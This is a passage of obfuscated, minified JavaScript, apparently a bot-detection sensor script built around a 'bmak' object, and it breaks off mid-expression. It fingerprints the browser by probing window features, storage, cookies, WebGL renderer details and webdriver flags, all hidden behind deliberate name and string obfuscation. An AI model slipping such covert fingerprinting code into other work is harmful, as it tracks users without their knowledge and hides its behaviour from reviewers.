qW=dn(YK);Sq=TK[Gx()[sL(Iw)].apply(null,[hT,Sk])][gZ(typeof qf()[XM(DG)],'undefined')?qf()[XM(Vb)](cJ,Iw,Sn,M3):qf()[XM(An)](Mc,fh,FX,Ep)]?An:Qd;}catch(Eh){x7.splice(Ks(P4,An),Infinity,MJ);Sq=Qd;}try{var TT=x7.length;var V3=dn(dn(ZN));hp=TK[Cg(typeof Gx()[sL(cp)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[K8,S5]):Gx()[sL(Iw)](hT,Sk)][Pf()[rs(Nr)].call(null,Cp,KM,Tx)]?An:Qd;}catch(t3){x7.splice(Ks(TT,An),Infinity,MJ);hp=Qd;}var U8;return x7.pop(),U8=mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(EX,w4(EG,An)),w4(Ub,rM)),w4(fq,Xp)),w4(kk,kZ)),w4(z0,Pl)),w4(j8,PL)),w4(D0,sQ)),w4(Sq,tM)),w4(hp,Dq[pZ])),w4(Ab,Iw)),w4(kq,Dq[E0])),w4(xq,nm)),w4(E8,vn)),U8;}break;case DN:{var Lq=g4[ZN];x7.push(Xm);var AT=Pf()[rs(tM)](Sl,Zw,dn(dn({})));var jk=Gx()[sL(Y4)].call(null,Jx,Np);var Ak=Qd;var Y3=Lq[Rl()[vQ(bS)](Gw,Hg)]();while(B5(Ak,Y3[vC()[Hn(Qd)](kH,E4)])){if(fJ(jk[gZ(typeof Gx()[sL(xx)],mm('',[][[]]))?Gx()[sL(cJ)].apply(null,[Vt,KX]):Gx()[sL(kZ)](CG,GW)](Y3[vC()[Hn(Pl)].call(null,Is,Vq)](Ak)),Qd)||fJ(jk[Gx()[sL(cJ)](Vt,KX)](Y3[vC()[Hn(Pl)].call(null,Is,Vq)](mm(Ak,An))),Qd)){AT+=vI[PG()[Gt(Dx)].apply(null,[Xp,PT,mk,XW,DG,LM])]();}else{AT+=Qd;}Ak=mm(Ak,rM);}var PW;return x7.pop(),PW=AT,PW;}break;case Nz:{x7.push(vn);var IS;var rk;var Ch;for(IS=Qd;B5(IS,g4[vC()[Hn(Qd)](kH,zq)]);IS+=An){Ch=g4[IS];}rk=Ch[Rl()[vQ(W0)](z3,bL)]();if(TK[Gx()[sL(Iw)].apply(null,[hT,RJ])].bmak[PG()[Gt(Kx)](vn,PT,Wk,MT,dn(dn({})),pM)][rk]){TK[Gx()[sL(Iw)].call(null,hT,RJ)].bmak[PG()[Gt(Kx)](vn,HT,Wk,MT,SC,XS)][rk].apply(TK[Gx()[sL(Iw)].call(null,hT,RJ)].bmak[PG()[Gt(Kx)](vn,pZ,Wk,MT,dn(dn(Qd)),lS)],Ch);}x7.pop();}break;case dU:{var G0=W3;x7.push(wQ);var k8=Pf()[rs(tM)].apply(null,[wk,Zw,Fq]);for(var EJ=Dq[s4];B5(EJ,G0);EJ++){k8+=Gx()[sL(bb)](An,n3);G0++;}x7.pop();}break;case g1:{x7.push(Ur);TK[LW()[O4(hd)](Iw,Qh,xf,KM)](function(){return dS.apply(this,[dU,arguments]);},HS);x7.pop();}break;}};var wJ=function(gt){if(gt===undefined||gt==null){return 0;}var g5=gt["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return g5["length"];};var fJ=function(Xl,Xr){return Xl>=Xr;};var Mb=function(){return Tt.apply(this,[jN,arguments]);};var xX=function(l5,Uq){return l5>Uq;};var vT=function(rb){var K3=rb%4;if(K3===2)K3=3;var Cb=42+K3;var vk;if(Cb===42){vk=function E5(v3,ZJ){return v3*ZJ;};}else if(Cb===43){vk=function R0(kt,Hr){return kt+Hr;};}else{vk=function Nk(Y0,k0){return Y0-k0;};}return vk;};var bh=function(JS){var gG=JS[0]-JS[1];var Ph=JS[2]-JS[3];var q4=JS[4]-JS[5];var OJ=TK["Math"]["sqrt"](gG*gG+Ph*Ph+q4*q4);return TK["Math"]["floor"](OJ);};function xD(){vI=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!=='undefined'){TK=window;}else if(typeof global!==[]+[][[]]){TK=global;}else{TK=this;}}var w5=function n0(Qk,ft){'use strict';var OG=n0;switch(Qk){case fY:{x7.push(U0);try{var YJ=x7.length;var JW=dn({});var tl;return tl=dn(dn(TK[Gx()[sL(Iw)].call(null,hT,Zr)][Rl()[vQ(tk)].call(null,Qr,pr)])),x7.pop(),tl;}catch(F3){x7.splice(Ks(YJ,An),Infinity,U0);var bJ;return x7.pop(),bJ=dn([]),bJ;}x7.pop();}break;case I6:{var zT;x7.push(Pr);return zT=dn(dn(TK[Gx()[sL(Iw)](hT,Q3)][Gx()[sL(Ts)](xd,wW)])),x7.pop(),zT;}break;case f6:{x7.push(qG);try{var O0=x7.length;var bq=dn(dn(ZN));var mG=mm(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[gZ(typeof Gx()[sL(Xp)],'undefined')?Gx()[sL(Iw)].apply(null,[hT,fl]):Gx()[sL(kZ)](kZ,mH)][Cg(typeof vC()[Hn(gM)],mm('',[][[]]))?vC()[Hn(PL)](WJ,F5):vC()[Hn(gg)].apply(null,[pZ,VB])]),w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)].apply(null,[hT,fl])][Rl()[vQ(Vb)].call(null,IQ,Jc)]),An));mG+=mm(w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][Pf()[rs(tp)](hB,GFN,rM)]),rM),w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][Gx()[sL(gg)](Dw,fL)]),Dq[Dx]));mG+=mm(w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][gZ(typeof vC()[Hn(sQ)],mm([],[][[]]))?vC()[Hn(Kx)].call(null,Jc,qZ):vC()[Hn(PL)](hvN,Qh)]),kZ),w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)].apply(null,[hT,fl])][Rl()[vQ(Ts)](Kc,mb)]),Dq[Ds]));mG+=mm(w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][Rl()[vQ(gg)](CB,LM)]),PL),w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[gZ(typeof Gx()[sL(Zm)],mm([],[][[]]))?Gx()[sL(Iw)](hT,fl):Gx()[sL(kZ)].call(null,xw,YG)][Pf()[rs(HT)](Z,vn,dn(Qd))]),sQ));mG+=mm(w4(TK[vC()[Hn(Ts)].apply(null,[tM,Am])](TK[gZ(typeof Gx()[sL(PT)],mm([],[][[]]))?Gx()[sL(Iw)].call(null,hT,fl):Gx()[sL(kZ)].apply(null,[AA,cNN])][vC()[Hn(tp)](fS,N7)]),tM),w4(TK[Cg(typeof vC()[Hn(d5)],mm('',[][[]]))?vC()[Hn(PL)](OEN,Nb):vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][PG()[Gt(s4)](E0,dn(dn({})),lYN,Gh,dn({}),Fl)]),bL));mG+=mm(w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][Pf()[rs(pq)].apply(null,[Ps,cp,xn])]),Iw),w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][PG()[Gt(U4)](Dx,p5,lYN,GX,DL,SC)]),lt));mG+=mm(w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)].call(null,hT,fl)][vC()[Hn(HT)](q7,tC)]),nm),w4(TK[vC()[Hn(Ts)].apply(null,[tM,Am])](TK[Gx()[sL(Iw)].call(null,hT,fl)][qf()[XM(KM)](E0,hL,lYN,Ox)]),vn));mG+=mm(w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Cg(typeof Gx()[sL(pM)],mm('',[][[]]))?Gx()[sL(kZ)](rPN,r0):Gx()[sL(Iw)].apply(null,[hT,fl])][Pf()[rs(XJ)].apply(null,[Tm,Gr,kp])]),Dq[Vp]),w4(TK[Cg(typeof vC()[Hn(Mm)],'undefined')?vC()[Hn(PL)](ZVN,Ft):vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][vC()[Hn(pq)](dW,rC)]),DG));mG+=mm(w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][PG()[Gt(Ds)].call(null,NT,Mm,lYN,Ts,zh,zC)]),Dx),w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)].call(null,hT,fl)][Rl()[vQ(Kx)](QQ,zC)]),hL));mG+=mm(w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)].apply(null,[hT,fl])][LW()[O4(U4)].call(null,Dx,Gr,lYN,g3)]),GL),w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[Gx()[sL(Iw)].apply(null,[hT,fl])][vC()[Hn(XJ)].apply(null,[bIN,WL])]),Dq[KM]));mG+=mm(w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][Pf()[rs(ZG)].call(null,XZ,zh,hd)]),NT),w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)].apply(null,[hT,fl])][Rl()[vQ(tp)].apply(null,[pf,rq])]),LM));mG+=mm(w4(TK[vC()[Hn(Ts)].apply(null,[tM,Am])](TK[Cg(typeof Gx()[sL(rM)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[j1N,ZvN]):Gx()[sL(Iw)].call(null,hT,fl)][Gx()[sL(Kx)](Cq,UC)]),B4),w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)].call(null,hT,fl)][gZ(typeof Gx()[sL(Mc)],mm([],[][[]]))?Gx()[sL(tp)](GVN,U5):Gx()[sL(kZ)](jp,pn)]),s4));mG+=mm(w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Cg(typeof Gx()[sL(ZG)],mm('',[][[]]))?Gx()[sL(kZ)](XEN,A8):Gx()[sL(Iw)](hT,fl)][Rl()[vQ(HT)](qw,Kx)]),U4),w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][Gx()[sL(HT)](DL,Ix)]),Ds));mG+=mm(w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[Gx()[sL(Iw)].apply(null,[hT,fl])][vC()[Hn(ZG)].apply(null,[Uc,Ef])]),Vp),w4(TK[vC()[Hn(Ts)].apply(null,[tM,Am])](TK[Gx()[sL(Iw)].call(null,hT,fl)][gZ(typeof LW()[O4(PL)],mm(Pf()[rs(tM)](nE,Zw,E0),[][[]]))?LW()[O4(Ds)](q7,NjN,bO,B4):LW()[O4(Xp)].call(null,U1N,jX,ZIN,Ts)]),KM));mG+=mm(w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[Cg(typeof Gx()[sL(PL)],mm([],[][[]]))?Gx()[sL(kZ)](vq,c3):Gx()[sL(Iw)](hT,fl)][PG()[Gt(Vp)].call(null,s4,Sp,Vq,XG,Bf,HT)]),Bf),w4(TK[vC()[Hn(Ts)].apply(null,[tM,Am])](TK[Gx()[sL(Iw)](hT,fl)][vC()[Hn(xx)].apply(null,[ZG,hDN])]),XS));mG+=mm(w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[gZ(typeof Gx()[sL(DL)],mm('',[][[]]))?Gx()[sL(Iw)].apply(null,[hT,fl]):Gx()[sL(kZ)].call(null,mFN,gRN)][LW()[O4(Vp)](LM,Bh,VRN,bb)]),Dq[Bf]),w4(TK[vC()[Hn(Ts)](tM,Am)](TK[Cg(typeof Gx()[sL(CQ)],mm([],[][[]]))?Gx()[sL(kZ)](Vx,MYN):Gx()[sL(Iw)](hT,fl)][LW()[O4(KM)](Bf,sQ,Ut,DG)]),Sp));mG+=mm(mm(w4(TK[vC()[Hn(Ts)].apply(null,[tM,Am])](TK[Cg(typeof Rl()[vQ(zC)],mm('',[][[]]))?Rl()[vQ(GL)].apply(null,[SvN,EVN]):Rl()[vQ(tM)](Jn,v4)][Gx()[sL(pq)](KM,VQ)]),HA),w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][Gx()[sL(XJ)](zr,YL)]),GS)),w4(TK[vC()[Hn(Ts)].call(null,tM,Am)](TK[Gx()[sL(Iw)](hT,fl)][qf()[XM(Bf)].apply(null,[LM,Xp,hEN,Vx])]),r4));var E2N;return E2N=mG[vC()[Hn(pM)].apply(null,[Ok,Md])](),x7.pop(),E2N;}catch(qFN){x7.splice(Ks(O0,An),Infinity,qG);var s9N;return s9N=gZ(typeof Rl()[vQ(Fq)],'undefined')?Rl()[vQ(Xp)](DC,Ip):Rl()[vQ(GL)].call(null,ZvN,pm),x7.pop(),s9N;}x7.pop();}break;case R9:{var FzN=ft[ZN];x7.push(tp);try{var jIN=x7.length;var f9N=dn([]);if(Cg(FzN[gZ(typeof Rl()[vQ(Kx)],'undefined')?Rl()[vQ(Uc)](cO,rW):Rl()[vQ(GL)](F4,Nh)][qf()[XM(XS)](XJ,bL,hJ,NX)],undefined)){var LDN;return LDN=qf()[XM(IM)](lS,rM,jVN,wh),x7.pop(),LDN;}if(Cg(FzN[Rl()[vQ(Uc)](cO,rW)][qf()[XM(XS)].call(null,AS,bL,hJ,NX)],dn(YK))){var M6N;return M6N=Rl()[vQ(Xp)].call(null,HEN,Ip),x7.pop(),M6N;}var TPN;return TPN=Cg(typeof Pf()[rs(DG)],'undefined')?Pf()[rs(rM)](HJ,VA,dn({})):Pf()[rs(Pl)](K8,rq,NX),x7.pop(),TPN;}catch(zRN){x7.splice(Ks(jIN,An),Infinity,tp);var xO;return xO=LW()[O4(Bf)].call(null,rM,kw,jVN,pM),x7.pop(),xO;}x7.pop();}break;case zP:{var XX=ft[ZN];var czN=ft[YK];x7.push(AO);if(kh(typeof TK[Rl()[vQ(tM)](Rn,v4)][Gx()[sL(xx)](LM,Ew)],gZ(typeof PG()[Gt(rM)],mm([],[][[]]))?PG()[Gt(Qd)].call(null,bL,dn([]),qG,Lh,fQ,lS):PG()[Gt(bL)].apply(null,[ZEN,bL,hvN,I4,I5,IM]))){TK[gZ(typeof Rl()[vQ(GS)],mm([],[][[]]))?Rl()[vQ(tM)](Rn,v4):Rl()[vQ(GL)].apply(null,[TIN,Aq])][Gx()[sL(xx)](LM,Ew)]=Pf()[rs(tM)].call(null,fNN,Zw,LM)[LW()[O4(sQ)](PL,HYN,IO,Mc)](XX,LW()[O4(rM)](An,xS,fZ,E0))[LW()[O4(sQ)](PL,HYN,IO,Ht)](czN,Cg(typeof Gx()[sL(Bf)],'undefined')?Gx()[sL(kZ)].call(null,jDN,lh):Gx()[sL(G3)](Ob,Gf));}x7.pop();}break;case wN:{var tVN=ft[ZN];var mvN=ft[YK];x7.push(DvN);if(dn(X3(tVN,mvN))){throw new (TK[qf()[XM(kZ)].call(null,U4,bL,MM,r0)])(Pf()[rs(xx)].apply(null,[ZB,W6N,UL]));}x7.pop();}break;case Yz:{var jvN=ft[ZN];var fFN=ft[YK];x7.push(rZ);var N2N=fFN[Cg(typeof Pf()[rs(XJ)],mm('',[][[]]))?Pf()[rs(rM)](T0,qNN,LM):Pf()[rs(I5)].call(null,Tw,RG,DG)];var IA=fFN[vC()[Hn(WW)](kl,sC)];var nPN=fFN[Rl()[vQ(UL)](AH,kH)];var LO=fFN[Gx()[sL(ct)].call(null,I3,RV)];var PVN=fFN[vC()[Hn(Sm)](C4,TM)];var P6N=fFN[Cg(typeof Gx()[sL(Ht)],'undefined')?Gx()[sL(kZ)](W3,w9N):Gx()[sL(sG)].apply(null,[pq,f3])];var XNN=fFN[vC()[Hn(Mf)].apply(null,[CJ,tw])];var S9N=fFN[Rl()[vQ(p5)](LZ,dX)];var kzN;return kzN=Pf()[rs(tM)].call(null,bRN,Zw,dn({}))[LW()[O4(sQ)](PL,HYN,mH,d5)](jvN)[LW()[O4(sQ)](PL,HYN,mH,DL)](N2N,Rl()[vQ(Tx)](Gw,Ds))[LW()[O4(sQ)](PL,HYN,mH,zr)](IA,Rl()[vQ(Tx)].apply(null,[Gw,Ds]))[LW()[O4(sQ)](PL,HYN,mH,BJ)](nPN,Rl()[vQ(Tx)].call(null,Gw,Ds))[LW()[O4(sQ)].call(null,PL,HYN,mH,s4)](LO,gZ(typeof Rl()[vQ(GS)],'undefined')?Rl()[vQ(Tx)](Gw,Ds):Rl()[vQ(GL)].apply(null,[URN,Fh]))[LW()[O4(sQ)].apply(null,[PL,HYN,mH,Dx])](PVN,Rl()[vQ(Tx)](Gw,Ds))[LW()[O4(sQ)](PL,HYN,mH,gM)](P6N,Rl()[vQ(Tx)](Gw,Ds))[Cg(typeof LW()[O4(kZ)],mm(Pf()[rs(tM)](bRN,Zw,gL),[][[]]))?LW()[O4(Xp)](d1N,TW,djN,hL):LW()[O4(sQ)].apply(null,[PL,HYN,mH,DL])](XNN,Cg(typeof Rl()[vQ(tM)],'undefined')?Rl()[vQ(GL)](Sn,MIN):Rl()[vQ(Tx)].call(null,Gw,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,mH,Vb])](S9N,gZ(typeof Rl()[vQ(Sp)],'undefined')?Rl()[vQ(LM)].apply(null,[LS,LX]):Rl()[vQ(GL)](XW,n1N)),x7.pop(),kzN;}break;case jU:{var t6N=dn(dn(ZN));x7.push(lr);try{var CDN=x7.length;var G6N=dn(dn(ZN));if(TK[gZ(typeof Gx()[sL(hL)],mm([],[][[]]))?Gx()[sL(Iw)](hT,U5):Gx()[sL(kZ)](cDN,mk)][Rl()[vQ(tk)](dC,pr)]){TK[Cg(typeof Gx()[sL(DG)],mm('',[][[]]))?Gx()[sL(kZ)](ST,Yq):Gx()[sL(Iw)].apply(null,[hT,U5])][gZ(typeof Rl()[vQ(xx)],mm('',[][[]]))?Rl()[vQ(tk)](dC,pr):Rl()[vQ(GL)](ARN,s5)][vC()[Hn(NX)](zJ,AFN)](Rl()[vQ(zh)](Ws,pm),Gx()[sL(Sm)](lG,hm));TK[Gx()[sL(Iw)].apply(null,[hT,U5])][Rl()[vQ(tk)](dC,pr)][gZ(typeof LW()[O4(hL)],mm(Pf()[rs(tM)].apply(null,[Ct,Zw,Fq]),[][[]]))?LW()[O4(Sp)].apply(null,[Iw,O8,zIN,lS]):LW()[O4(Xp)](bDN,l8,L2N,Pl)](gZ(typeof Rl()[vQ(NT)],'undefined')?Rl()[vQ(zh)](Ws,pm):Rl()[vQ(GL)](N8,RRN));t6N=dn(ZN);}}catch(l2N){x7.splice(Ks(CDN,An),Infinity,lr);}var ZDN;return x7.pop(),ZDN=t6N,ZDN;}break;case Xj:{x7.push(M0);var JA=Gx()[sL(NX)](Qd,zPN);var LPN=gZ(typeof Rl()[vQ(Mf)],'undefined')?Rl()[vQ(hM)].call(null,Kf,Kk):Rl()[vQ(GL)](nk,vvN);for(var EvN=Qd;B5(EvN,hJ);EvN++)JA+=LPN[vC()[Hn(Pl)].call(null,Is,vd)](TK[vC()[Hn(Iw)](Mc,tT)][Rl()[vQ(pr)](cf,v0)](O3(TK[vC()[Hn(Iw)].call(null,Mc,tT)][Gx()[sL(bb)].call(null,An,kM)](),LPN[vC()[Hn(Qd)].call(null,kH,XH)])));var tYN;return x7.pop(),tYN=JA,tYN;}break;case ZN:{var gO=ft[ZN];x7.push(zO);var d9N=qf()[XM(IM)](Hf,rM,IVN,wh);try{var xzN=x7.length;var lRN=dn(YK);if(gO[Rl()[vQ(Uc)].apply(null,[Vm,rW])][vC()[Hn(T0)](Jx,k6N)]){var J6N=gO[Rl()[vQ(Uc)].call(null,Vm,rW)][vC()[Hn(T0)](Jx,k6N)][vC()[Hn(pM)].call(null,Ok,Ek)]();var JO;return x7.pop(),JO=J6N,JO;}else{var mIN;return x7.pop(),mIN=d9N,mIN;}}catch(TO){x7.splice(Ks(xzN,An),Infinity,zO);var UPN;return x7.pop(),UPN=d9N,UPN;}x7.pop();}break;case AV:{var QYN=ft[ZN];x7.push(C8);var s6N=Gx()[sL(gL)](HA,ZVN);var zYN=Gx()[sL(gL)](HA,ZVN);if(QYN[Rl()[vQ(tM)](jg,v4)]){var kIN=QYN[Rl()[vQ(tM)](jg,v4)][PG()[Gt(GS)].apply(null,[vn,xx,nFN,N5,E0,E0])](Pf()[rs(WW)](Kc,bp,Zm));var sjN=kIN[Gx()[sL(FH)].apply(null,[Wk,AVN])](Cg(typeof Gx()[sL(wNN)],mm('',[][[]]))?Gx()[sL(kZ)](YDN,Oq):Gx()[sL(vb)].apply(null,[Ts,Sf]));if(sjN){var RjN=sjN[qf()[XM(MB)](kZ,nm,SJ,Uk)](Pf()[rs(Sm)](FB,WW,zC));if(RjN){s6N=sjN[vC()[Hn(wb)](lS,AYN)](RjN[Rl()[vQ(AS)](pEN,pt)]);zYN=sjN[vC()[Hn(wb)](lS,AYN)](RjN[Cg(typeof Pf()[rs(lS)],mm('',[][[]]))?Pf()[rs(rM)](S6N,Oq,Hg):Pf()[rs(NX)](bM,NQ,dn(An))]);}}}var K2N;return K2N=JH(UV,[Pf()[rs(gL)](Wb,DG,Ts),s6N,vC()[Hn(Jx)](D2N,hq),zYN]),x7.pop(),K2N;}break;case dU:{var V9N=ft[ZN];var KDN;x7.push(hX);return KDN=dn(dn(V9N[Rl()[vQ(Uc)](bg,rW)]))&&dn(dn(V9N[Rl()[vQ(Uc)].call(null,bg,rW)][Rl()[vQ(Is)].apply(null,[Ig,Cq])]))&&V9N[Rl()[vQ(Uc)].apply(null,[bg,rW])][Rl()[vQ(Is)](Ig,Cq)][Qd]&&Cg(V9N[Rl()[vQ(Uc)](bg,rW)][Rl()[vQ(Is)](Ig,Cq)][Qd][vC()[Hn(pM)](Ok,sYN)](),vC()[Hn(f8)](Wk,wS))?Pf()[rs(Pl)].call(null,f2N,rq,pq):Rl()[vQ(Xp)].apply(null,[xG,Ip]),x7.pop(),KDN;}break;case PP:{var xIN=ft[ZN];x7.push(qPN);var SNN=xIN[Rl()[vQ(Uc)](tJ,rW)][vC()[Hn(bp)](x8,ML)];if(SNN){var I1N=SNN[vC()[Hn(pM)].apply(null,[Ok,AX])]();var YvN;return x7.pop(),YvN=I1N,YvN;}else{var RA;return RA=qf()[XM(IM)].call(null,GL,rM,zW,wh),x7.pop(),RA;}x7.pop();}break;case YK:{x7.push(gg);throw new (TK[qf()[XM(kZ)].call(null,Xp,bL,z7,r0)])(vC()[Hn(Wq)].call(null,U4,Cl));}break;case DN:{var K1N=ft[ZN];x7.push(tr);if(gZ(typeof TK[gZ(typeof qf()[XM(rM)],'undefined')?qf()[XM(rM)].apply(null,[kZ,PL,Y4,AL]):qf()[XM(An)](p5,Wr,HvN,WFN)],Cg(typeof PG()[Gt(tM)],'undefined')?PG()[Gt(bL)](xA,Mf,dX,vRN,ct,Qd):PG()[Gt(Qd)](bL,sQ,L0,Lh,s4,ZG))&&kh(K1N[TK[qf()[XM(rM)].call(null,E0,PL,Y4,AL)][PG()[Gt(vn)](tM,Pl,MJ,DG,lt,hM)]],null)||kh(K1N[qf()[XM(DG)].call(null,rM,Iw,v4,zr)],null)){var BFN;return BFN=TK[Cg(typeof Pf()[rs(SC)],mm([],[][[]]))?Pf()[rs(rM)](wS,pt,CJ):Pf()[rs(Iw)](q1N,E0,tM)][vC()[Hn(Jc)](sG,dd)](K1N),x7.pop(),BFN;}x7.pop();}break;case xN:{var vEN=ft[ZN];var zjN=ft[YK];x7.push(pX);if(lZ(zjN,null)||xX(zjN,vEN[vC()[Hn(Qd)].apply(null,[kH,jT])]))zjN=vEN[vC()[Hn(Qd)].apply(null,[kH,jT])];for(var BYN=Qd,INN=new (TK[Pf()[rs(Iw)].apply(null,[lk,E0,Sp])])(zjN);B5(BYN,zjN);BYN++)INN[BYN]=vEN[BYN];var NzN;return x7.pop(),NzN=INN,NzN;}break;case Sv:{var KYN=ft[ZN];x7.push(r2N);var SX=gZ(typeof Pf()[rs(Dx)],mm('',[][[]]))?Pf()[rs(tM)](WN,Zw,PL):Pf()[rs(rM)](r8,Pl,dn({}));var hIN=Pf()[rs(tM)](WN,Zw,tM);var SYN=Rl()[vQ(wvN)].apply(null,[dH,Mf]);var PRN=[];try{var xPN=x7.length;var KA=dn([]);try{SX=KYN[Cg(typeof LW()[O4(sQ)],mm(Pf()[rs(tM)](WN,Zw,Mm),[][[]]))?LW()[O4(Xp)].apply(null,[bDN,bO,Q5,WW]):LW()[O4(Zm)].call(null,PL,Qd,C3,U4)];}catch(TRN){x7.splice(Ks(xPN,An),Infinity,r2N);if(TRN[PG()[Gt(rM)](sQ,zr,UM,FS,zC,ZG)][vC()[Hn(x8)](Fk,gd)](SYN)){SX=qf()[XM(lS)](PT,An,wG,P0);}}var Y1N=TK[vC()[Hn(Iw)](Mc,G8)][gZ(typeof Rl()[vQ(dX)],'undefined')?Rl()[vQ(pr)](SZ,v0):Rl()[vQ(GL)](zQ,XC)](O3(TK[vC()[Hn(Iw)](Mc,G8)][Gx()[sL(bb)](An,Qm)](),HS))[Cg(typeof vC()[Hn(GL)],'undefined')?vC()[Hn(PL)](Zk,dFN):vC()[Hn(pM)](Ok,YB)]();KYN[LW()[O4(Zm)].apply(null,[PL,Qd,C3,xx])]=Y1N;hIN=gZ(KYN[LW()[O4(Zm)].call(null,PL,Qd,C3,DL)],Y1N);PRN=[JH(UV,[Pf()[rs(q7)].apply(null,[Yl,Is,CJ]),SX]),JH(UV,[Cg(typeof vC()[Hn(AS)],'undefined')?vC()[Hn(PL)](nb,kS):vC()[Hn(tM)].apply(null,[URN,fm]),vh(hIN,An)[vC()[Hn(pM)].apply(null,[Ok,YB])]()])];var m6N;return x7.pop(),m6N=PRN,m6N;}catch(K6N){x7.splice(Ks(xPN,An),Infinity,r2N);PRN=[JH(UV,[Pf()[rs(q7)](Yl,Is,dn(dn(An))),SX]),JH(UV,[vC()[Hn(tM)](URN,fm),hIN])];}var lNN;return x7.pop(),lNN=PRN,lNN;}break;case Zv:{var qVN=ft[ZN];x7.push(ck);var zA=qf()[XM(IM)].call(null,bL,rM,z3,wh);var fIN=qf()[XM(IM)].call(null,xd,rM,z3,wh);var tEN=new (TK[vC()[Hn(gM)].apply(null,[Xk,Ws])])(new (TK[vC()[Hn(gM)].call(null,Xk,Ws)])(qf()[XM(PT)](Hg,Ts,En,lJ)));try{var UYN=x7.length;var t9N=dn(YK);if(dn(dn(TK[Gx()[sL(Iw)](hT,Dc)][vC()[Hn(vn)].call(null,Ts,Aw)]))&&dn(dn(TK[Gx()[sL(Iw)](hT,Dc)][vC()[Hn(vn)].call(null,Ts,Aw)][Gx()[sL(Jx)](Sm,xl)]))){var TYN=TK[vC()[Hn(vn)](Ts,Aw)][Gx()[sL(Jx)](Sm,xl)](TK[Pf()[rs(wvN)].call(null,Cs,Mc,Ht)][Rl()[vQ(Pl)](PH,Dw)],Rl()[vQ(Sm)].call(null,bQ,xJ));if(TYN){zA=tEN[Gx()[sL(Sm)](lG,Kd)](TYN[Pf()[rs(q7)](BC,Is,sG)][vC()[Hn(pM)].call(null,Ok,zx)]());}}fIN=gZ(TK[Gx()[sL(Iw)](hT,Dc)],qVN);}catch(LA){x7.splice(Ks(UYN,An),Infinity,ck);zA=LW()[O4(Bf)](rM,kw,z3,WW);fIN=gZ(typeof LW()[O4(U4)],'undefined')?LW()[O4(Bf)].call(null,rM,kw,z3,NT):LW()[O4(Xp)](CRN,zp,v6N,Pl);}var wPN=mm(zA,w4(fIN,An))[vC()[Hn(pM)].apply(null,[Ok,zx])]();var cRN;return x7.pop(),cRN=wPN,cRN;}break;case ZE:{x7.push(xd);var Z2N=TK[vC()[Hn(vn)].apply(null,[Ts,I6N])][Rl()[vQ(Jc)](bl,rM)]?TK[Cg(typeof vC()[Hn(d5)],mm([],[][[]]))?vC()[Hn(PL)].apply(null,[vRN,H4]):vC()[Hn(vn)](Ts,I6N)][Cg(typeof LW()[O4(LM)],mm([],[][[]]))?LW()[O4(Xp)].call(null,WFN,C9N,rDN,lt):LW()[O4(DG)].call(null,kZ,x8,OW,Sp)](TK[vC()[Hn(vn)].apply(null,[Ts,I6N])][Rl()[vQ(Jc)](bl,rM)](TK[gZ(typeof Rl()[vQ(GL)],mm('',[][[]]))?Rl()[vQ(Uc)].apply(null,[Wt,rW]):Rl()[vQ(GL)].call(null,Sh,cO)]))[Cg(typeof qf()[XM(U4)],mm(Pf()[rs(tM)](nO,Zw,ct),[][[]]))?qf()[XM(An)].call(null,Iw,Sl,OFN,nDN):qf()[XM(Pl)].call(null,IM,kZ,xVN,Jq)](Rl()[vQ(Tx)](W8,Ds)):gZ(typeof Pf()[rs(gM)],'undefined')?Pf()[rs(tM)].call(null,nO,Zw,NT):Pf()[rs(rM)](Ib,QJ,dn(dn(Qd)));var bVN;return x7.pop(),bVN=Z2N,bVN;}break;case zj:{x7.push(O8);var kX=qf()[XM(IM)](tp,rM,IRN,wh);try{var jO=x7.length;var YO=dn([]);if(TK[Cg(typeof Rl()[vQ(gL)],mm([],[][[]]))?Rl()[vQ(GL)].call(null,xk,lzN):Rl()[vQ(Uc)](lz,rW)]&&TK[Rl()[vQ(Uc)].call(null,lz,rW)][gZ(typeof 